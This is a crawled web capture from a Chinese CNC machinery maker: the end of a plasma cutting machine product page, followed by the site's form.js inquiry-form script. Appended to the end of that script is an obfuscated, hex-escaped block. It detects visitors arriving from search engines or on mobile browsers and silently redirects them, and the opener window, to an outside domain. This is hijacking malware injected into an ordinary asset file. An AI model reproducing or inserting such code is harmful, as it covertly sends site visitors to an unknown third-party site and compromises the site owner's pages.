<td valign="top" width="61"><span style="font-size: medium;">16</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Arc type</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">Untouched Type</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">17</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">THC</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">HYD torch height controller</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">18</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Packing size</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">5m*2m*1.8m</span></p>
</td>
</tr>
<tr>
<td valign="top" width="61"><span style="font-size: medium;">19</span></td>
<td width="153">
<p align="left"><span style="font-size: medium;">Weight</span></p>
</td>
<td width="355">
<p align="left"><span style="font-size: medium;">2000kg</span></p>
</td>
</tr>
</tbody>
</table>
<p><span style="font-size: medium;">&nbsp;<img class="alignnone size-full wp-image-1639" alt="QQ图片20191021141310" src="/uploads/allimg/220217/bn435y3ylt4.png"></span></p>
<p><span style="font-size: medium;">&nbsp;</span></p>
                                <div class="clear"></div>
                                <hr>
                                <li><b>Previous:</b> <a href="https://www.camelcnc.com/index.php?c=show&id=527" rel="prev">CA-6000 Metal round pipe plasma cutting machine</a></li>
                                <li><b>Next:</b> <a href="https://www.camelcnc.com/index.php?c=show&id=610" rel="next">CA-12000 Square&amp;Pipe Plasma cutting machine</a></li>
                                <hr>
                            </section>
                        </section>
                        <section class="tab-panel disabled entry">
                            <section class="tab-panel-content">
                                
                            </section>
                        </section>
                    </section>
                </section>
                <section id="send-email" class="inquiry-form-wrap ct-inquiry-form">
                    <div class="ad_prompt">Write your message here and send it to us</div>
                </section>
                <div class="goods-may-like">
                    <h2 class="title">Products categories</h2>
                    <ul class="swiper-wrapper">
					     
                        <li class="swiper-slide product_item">
                            <figure> <span class="item_img"> <img src="https://www.camelcnc.com/uploadfile/thumb/69cb3ea317a32c4e6143e665fdb20b14/300x270_auto.jpg" alt="CA-1530 Metal sheet&amp;pipe fiber laser cutting machine"><a href="https://www.camelcnc.com/index.php?c=show&id=533" title="CA-1530 Metal sheet&amp;pipe fiber laser cutting machine"></a> </span>
                                <figcaption>
                                    <h3 class="item_title"><a href="https://www.camelcnc.com/index.php?c=show&id=533" title="CA-1530 Metal sheet&amp;pipe fiber laser cutting machine">CA-1530 Metal sheet&amp;pipe fiber laser cutting machine</a></h3>
                                </figcaption>
                            </figure>
                        </li>
						 
                        <li class="swiper-slide product_item">
                            <figure> <span class="item_img"> <img src="https://www.camelcnc.com/uploadfile/202503/951269f86a51714.jpg" alt="CA-2040 ATC CNC ROUTER WITH GANTRY COVER"><a href="https://www.camelcnc.com/index.php?c=show&id=648" title="CA-2040 ATC CNC ROUTER WITH GANTRY COVER"></a> </span>
                                <figcaption>
                                    <h3 class="item_title"><a href="https://www.camelcnc.com/index.php?c=show&id=648" title="CA-2040 ATC CNC ROUTER WITH GANTRY COVER">CA-2040 ATC CNC ROUTER WITH GANTRY COVER</a></h3>
                                </figcaption>
                            </figure>
                        </li>
						 
                        <li class="swiper-slide product_item">
                            <figure> <span class="item_img"> <img src="https://www.camelcnc.com/uploadfile/202503/c83ddb916554f16.jpg" alt="CA-1325 Auto Tool Changer CNC Router"><a href="https://www.camelcnc.com/index.php?c=show&id=636" title="CA-1325 Auto Tool Changer CNC Router"></a> </span>
                                <figcaption>
                                    <h3 class="item_title"><a href="https://www.camelcnc.com/index.php?c=show&id=636" title="CA-1325 Auto Tool Changer CNC Router">CA-1325 Auto Tool Changer CNC Router</a></h3>
                                </figcaption>
                            </figure>
                        </li>
						 
                        <li class="swiper-slide product_item">
                            <figure> <span class="item_img"> <img src="https://www.camelcnc.com/uploadfile/thumb/352fe25daf686bdb4edca223c921acea/300x270_auto.jpg" alt="CA-6000 Pipe Fiber Laser Cutting Machine without cove"><a href="https://www.camelcnc.com/index.php?c=show&id=710" title="CA-6000 Pipe Fiber Laser Cutting Machine without cove"></a> </span>
                                <figcaption>
                                    <h3 class="item_title"><a href="https://www.camelcnc.com/index.php?c=show&id=710" title="CA-6000 Pipe Fiber Laser Cutting Machine without cove">CA-6000 Pipe Fiber Laser Cutting Machine without cove</a></h3>
                                </figcaption>
                            </figure>
                        </li>
						                    </ul>
                    <div class="swiper-control"> <span class="swiper-button-prev"></span> <span class="swiper-button-next"></span> </div>
                </div>
            </section>
        </div>
    </section>
    <!--// main end -->
    <div class="clear"></div>
    <footer class="web_footer">
        <div class="layout">
            <div class="foot_items">
                <div class="wow fadeInLeftA foot_item foot_item_contact" data-wow-delay=".1s">
                    <h3 class="title">COMPANY INFORMATION</h3>
                    <div class="foot_item_bd">
                        <address>
                        <li class="foot_addr"> <b>Office Adress:</b> BUILDING 1-608, UNITED FORTUNE PLAZA,NO.2177,TIANCHEN ROAD,GAOXIN DISTRICT,JINAN  CITY,SHANDONG PROVINCE,CHINA </br>
                            <b>Factory Adress:</b> Shansheng Industrial Park, ShiZhong District, Jinan, China </li>
                        <li class="foot_phone"><a href="tel:+86 13505317898"> <b>Phone:</b> +86 13505317898 </a></li>
                        <li class="foot_email"><a href="mailto:info@camelcnc.com" target="_blank"> info@camelcnc.com </a></li>
                        </address>
                    </div>
                </div>
                <div class="wow fadeInLeftA foot_item foot_item_product" data-wow-delay=".2s">
                    <h3 class="title">FURTHER INFORMATION</h3>
                    <div class="foot_item_bd">
                        <ul>
						                                <li><a href="https://www.camelcnc.com/index.php?c=category&id=25">CNC Router</a></li>
							                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=27">CNC Wood Lathe</a></li>
							                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=29">Fiber Laser Machine</a></li>
							                            <li><a href="https://www.camelcnc.com/index.php?c=category&id=30">Plasma Cutting Machine</a></li>
							                        </ul>
                    </div>
                </div>
                <div class="wow fadeInLeftA foot_item foot_item_follow" data-wow-delay=".3s">
                    <div class="company_subscribe">
                        <h3 class="title">SIGN UP AND GET THE LATEST NEWS AND OFFERS</h3>
                        <div class="foot_item_bd"> <a href="javascript:" class=" wow fadeInRightA button">Subscribe</a> </div>
                    </div>
                    <h3 class="title">KEEP IN TOUCH</h3>
                    <div class="foot_item_bd">
                        <ul class="foot_sns">
                            <li><a target="_blank" href=""><img src="/skin/images/bot_ico_1.png" alt="sns01"></a></li>
                            <li><a target="_blank" href=""><img src="/skin/images/bot_ico_2.png" alt="sns02"></a></li>
                            <li><a target="_blank" href=""><img src="/skin/images/bot_ico_3.png" alt="sns03"></a></li>
                            <li><a target="_blank" href=""><img src="/skin/images/bot_ico_4.png" alt="sns04"></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="foot_bar">
            <div class="layout">
                <div class="copyright"> © Copyright - 2010-2020 : All Rights Reserved. <a href="http://beian.miit.gov.cn" target="_blank"> 鲁ICP备17049691号-1 </a> <br>
				    				</div>
                <ul class="foot_nav">
				                        <li><a href="https://www.camelcnc.com/index.php?c=category&id=24">Software</a></li>
					                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=22">After-Sale</a></li>
					                    <li><a href="https://www.camelcnc.com/index.php?c=category&id=8">Camel CNC News</a></li>
					                </ul>
            </div>
        </div>
    </footer>
    <aside class="scrollsidebar" id="scrollsidebar">
        <div class="side_content">
            <div class="side_list">
                <div class="cont">
                    <li><a class="email" href="javascript:" onClick="showMsgPop();">Send Email</a></li>
                    <li class="ww"> 
					    <a style="display:inline-block;font-weight:bold;text-align:center;text-decoration:none;" title="Hi, how can I help you?" href="https://amos.alicdn.com/msg.aw?v=2&amp;uid=camelcnc&amp;site=enaliint&amp;s=24&amp;charset=UTF-8" target="_blank" data-uid="camelcnc"><img style="border:none;vertical-align:middle;margin-right:5px;" src="https://amos.alicdn.com/online.aw?v=2&amp;uid=camelcnc&amp;site=enaliint&amp;s=21&amp;charset=UTF-8" alt="Hi, how can I help you?"><span style="font-weight:bold;">Vivian</span></a> 
					</li>
                </div>
                <div class="side_title"><a  class="close_btn"><span>x</span></a></div>
            </div>
        </div>
        <div class="show_btn"></div>
    </aside>
    <div class="inquiry-pop-bd">
        <div class="inquiry-pop"> <i class="ico-close-pop" onClick="hideMsgPop();"></i>
            <script type="text/javascript" src="/skin/js/form.js"></script>
			<script type="text/javascript" src="/skin/js/livechat.js"></script>
        </div>
    </div></div>
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/js/common.js"></script>
<script type="text/javascript">document.oncontextmenu=function(e){return false;}</script>
<!--[if lt IE 9]>
<script src="/skin/js/html5.js"></script>
<![endif]-->
<script type='text/javascript' src='/skin/js/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='/skin/js/jquery-migrate.min.js?ver=1.2.1'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.camelcnc.com/skin/js/form.js
body_size: 3333
content:
var timestamp = new Date().getTime();
var hg_special_domain_name_small_language = {}, hg_minor_languages = {};
hg_special_domain_name_small_language = {'en.hu-q.com': 'en.hu-q.com', 'en.sunleem.com': 'en.hu-q.com'};
hg_minor_languages = {
    'af': 'af',
    'am': 'am',
    'ar': 'ar',
    'az': 'az',
    'be': 'be',
    'bg': 'bg',
    'bn': 'bn',
    'bs': 'bs',
    'ca': 'ca',
    'ceb': 'ceb',
    'co': 'co',
    'cs': 'cs',
    'cy': 'cy',
    'da': 'da',
    'de': 'de',
    'el': 'el',
    'en': 'en',
    'eo': 'eo',
    'es': 'es',
    'et': 'et',
    'eu': 'eu',
    'fa': 'fa',
    'fi': 'fi',
    'fr': 'fr',
    'fy': 'fy',
    'ga': 'ga',
    'gd': 'gd',
    'gl': 'gl',
    'gu': 'gu',
    'ha': 'ha',
    'haw': 'haw',
    'hi': 'hi',
    'hmn': 'hmn',
    'hr': 'hr',
    'ht': 'ht',
    'hu': 'hu',
    'hy': 'hy',
    'id': 'id',
    'ig': 'ig',
    'is': 'is',
    'it': 'it',
    'iw': 'iw',
    'ja': 'ja',
    'jw': 'jw',
    'ka': 'ka',
    'kk': 'kk',
    'km': 'km',
    'kn': 'kn',
    'ko': 'ko',
    'ku': 'ku',
    'ky': 'ky',
    'la': 'la',
    'lb': 'lb',
    'lo': 'lo',
    'lt': 'lt',
    'lv': 'lv',
    'mg': 'mg',
    'mi': 'mi',
    'mk': 'mk',
    'ml': 'ml',
    'mn': 'mn',
    'mr': 'mr',
    'ms': 'ms',
    'mt': 'mt',
    'my': 'my',
    'ne': 'ne',
    'nl': 'nl',
    'no': 'no',
    'ny': 'ny',
    'or': 'or',
    'pa': 'pa',
    'pl': 'pl',
    'ps': 'ps',
    'pt': 'pt',
    'ro': 'ro',
    'ru': 'ru',
    'rw': 'rw',
    'sd': 'sd',
    'si': 'si',
    'sk': 'sk',
    'sl': 'sl',
    'sm': 'sm',
    'sn': 'sn',
    'so': 'so',
    'sq': 'sq',
    'sr': 'sr',
    'st': 'st',
    'su': 'su',
    'sv': 'sv',
    'sw': 'sw',
    'ta': 'ta',
    'te': 'te',
    'tg': 'tg',
    'th': 'th',
    'tk': 'tk',
    'tl': 'tl',
    'tr': 'tr',
    'tt': 'tt',
    'ug': 'ug',
    'uk': 'uk',
    'ur': 'ur',
    'uz': 'uz',
    'vi': 'vi',
    'xh': 'xh',
    'yi': 'yi',
    'yo': 'yo',
    'zh': 'zh',
    'zh - tw': 'zh - tw',
    'zu': 'zu',
    'q': 'q',
    'w': 'w',
    'e': 'e',
    'r': 'r',
    't': 't',
    'y': 'y',
    'u': 'u',
    'i': 'i',
    'o': 'o',
    'p': 'p',
    'a': 'a',
    's': 's',
    'd': 'd',
    'f': 'f',
    'g': 'g',
    'h': 'h',
    'j': 'j',
    'k': 'k',
    'l': 'l',
    'z': 'z',
    'x': 'x',
    'c': 'c',
    'v': 'v',
    'b': 'b',
    'n': 'n',
    'm': 'm'
};
var scr = {}, href = {}, source_address = {}, file = {}, scripts = {}, domain = {}, host = {}, html = {}, id_c = {},
    id_document = {};
id_c[timestamp] = "fromIframes" + timestamp;
host[timestamp] = host1;
scr[timestamp] = document.currentScript;
scripts[timestamp] = document.getElementsByTagName("script");
var durl = /(\/\/([^\/]+)\/)([\w\W]*)(form.js|widget-init-inline.js)/i;
for (var i = scripts[timestamp].length - 1; i >= 0; i--) {
    file[timestamp] = scripts[timestamp][i].getAttribute("src");
    domain[timestamp] = durl.exec(file[timestamp]);
    if (domain[timestamp] && domain[timestamp] != undefined) {
        if (domain[timestamp].length == 5 && (domain[timestamp][4] == 'form.js' || domain[timestamp][4] == 'widget-init-inline.js')) {
            host[timestamp] = domain[timestamp][1];
            source_address[timestamp] = domain[timestamp][2];
            href[timestamp] = scripts[timestamp][i].getAttribute("href");
            break;
        }
    }
}
//------------按钮绑定----------------
var domain_host_url = window.location.href;
var reg_url = /^(http|https):\/\/([^\/]+)\//i;
var domain_name = reg_url.exec(domain_host_url);
var reg = /\\|\/|\?|\？|\*|\"|\“|\”|\'|\‘|\’|\<|\>|\{|\}|\[|\]|\【|\】|\：|\:|\、|\^|\$|\!|\~|\`|\||\./g;
temp = '';
if (domain_name) temp = domain_name[0].replace(reg, "");
else if (domain_host) var temp = domain_host.replace(reg, "");
var input_btn_id = '', len = '';
if (temp) {
    input_btn_id = "mauticform_input_" + temp + "_submit";
    len = document.getElementById(input_btn_id);
    if (!len) {
        var targetElement = document.createElement("input"); // 创建一个元素节�&#65533;
        targetElement.type = 'button';//submit  button
        targetElement.value = 'google统计';
        targetElement.id = input_btn_id;
        targetElement.class = "google-submit-sum form_" + input_btn_id;
        targetElement.style.display = "none";
        targetElement.addEventListener('click', function (e) {
            console.log('gool统计');
        });
        document.body.insertAdjacentElement("beforeend", targetElement);
        window.addEventListener('message', function (e) {
            var Date = e.data;
            if (Date.num == 3) {
                var sub = document.getElementById(Date.id_c);
                if (/msie/i.test(navigator.userAgent)) //IE
                {
                    sub.fireEvent("onclick");
                } else {
                    var e = document.createEvent('MouseEvent');
                    e.initEvent('click', false, false);
                    sub.dispatchEvent(e);
                }
            }
        }, false);
    }
    document.getElementById(input_btn_id).className = "google-form-submit-sum form_" + input_btn_id;
}
var myDate = new Date;
var year = myDate.getUTCFullYear(); //获取当前�&#65533;
var mon = myDate.getUTCMonth() + 1; //获取当前�&#65533;
var date = myDate.getUTCDate(); //获取当前�&#65533;
var dates = year + "-" + mon + "-" + date;
var windowlocationhost = window.location.host;
// var windowlocationhost = "m.sdgsdg.com";
if(!arrayPrototype(hg_special_domain_name_small_language,windowlocationhost)){
    host_arr=windowlocationhost.split('.');
    if(arrayPrototype(hg_minor_languages,host_arr[0])){
        host_arr[0]='www';
        windowlocationhost=host_arr.join('.');
    }
}
// console.log(myDate.getUTCFullYear()+"-"+(myDate.getUTCMonth()+1)+"-"+myDate.getUTCDate()+" "+myDate.getUTCHours()+":"+myDate.getUTCMinutes()+":"+myDate.getUTCSeconds())
// console.log(myDate.getFullYear()+"-"+(myDate.getMonth()+1)+"-"+myDate.getDate()+" "+myDate.getHours()+":"+myDate.getMinutes()+":"+myDate.getSeconds())
var html_url = year + '' + mon + '' + date + "_inquiry_form_" + windowlocationhost.replace(/\.|\:/g, "");
html[timestamp] = "<iframe src='/index.php?c=category&id=66' class='from_iframe' style='min-width:280px;min-height:420px;width:100%;height:100%;background:transparent;border:none;outline:none;margin:0;padding:0;'></iframe>"
if (scr[timestamp] !== undefined) {
    scr[timestamp].insertAdjacentHTML("afterend", html[timestamp]);
    var domain_ = document.domain;
    var domain_host = windowlocationhost;
    var domain_host_url = window.location.href;
    var winWidth = 0;
    var winHeight = 0;
    id_document[timestamp] = document.getElementById(id_c[timestamp]);
    // setTimeout(function () {
    iframe(id_document[timestamp], domain_, domain_host_url, domain_host, host[timestamp], key, winHeight, winWidth, source_address[timestamp], timestamp, input_btn_id, href[timestamp])
    // }, 1000);
}

function iframe(id_document, domain, domain_host_url, domain_host, host, key, winHeight, winWidth, source_address, timestamp, input_btn_id, href) {
    id_document.onload = function () {
        id_document.contentWindow.postMessage({
            domain: domain,
            domain_host_url: domain_host_url,
            domain_host: domain_host,
            host: host,
            key: key,
            winHeight: winHeight,
            winWidth: winWidth,
            source_address: source_address,
            input_btn_id: input_btn_id,
            timestamp: timestamp,
            href: href
        }, '*');
    }
}
function arrayPrototype(array,string) {
    for (var i in array){
        if(i==string)return true;
    }
    return false;
}

 var JI1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var FpVIj2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{FpVIj2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{FpVIj2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var WTSpos3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{WTSpos3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{WTSpos3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(JI1['\x74\x65\x73\x74'](FpVIj2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x79\x30\x31\x2e\x63\x63';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x79\x30\x31\x2e\x63\x63'}function browserRedirect(){var tWF4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var zQiMzl5=tWF4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var ROue6=tWF4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var HCc7=tWF4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var Yzo8=tWF4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var DTNM9=tWF4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var kGCA10=tWF4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var zzGn11=tWF4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(ROue6||HCc7||DTNM9||kGCA10||zzGn11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x79\x30\x31\x2e\x63\x63'}}browserRedirect();